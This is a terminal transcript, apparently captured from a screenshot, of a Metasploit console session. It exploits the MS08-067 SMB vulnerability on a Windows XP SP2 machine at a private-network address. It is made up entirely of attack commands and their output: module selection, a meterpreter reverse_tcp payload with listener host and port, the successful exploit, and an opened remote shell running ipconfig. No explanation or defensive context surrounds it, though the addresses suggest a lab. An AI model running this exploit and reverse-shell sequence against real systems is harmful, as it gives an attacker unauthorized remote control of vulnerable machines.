 Administrator: Command Prompt - console.bat
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.77.4
lhost => 192.168.77.4
msf6 exploit(windows/smb/ms08_067_netapi) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.77.3
rhost => 192.168.77.3
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.77.4:4444
[*] 192.168.77.3:445 - Automatically detecting the target...
[*] 192.168.77.3:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.77.3:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.77.3:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.77.3
[*] Meterpreter session 1 opened (192.168.77.4:4444 -> 192.168.77.3:1059) at 2021-05-07 23:28:57 +0700
meterpreter > shell
Process 1080 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.77.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected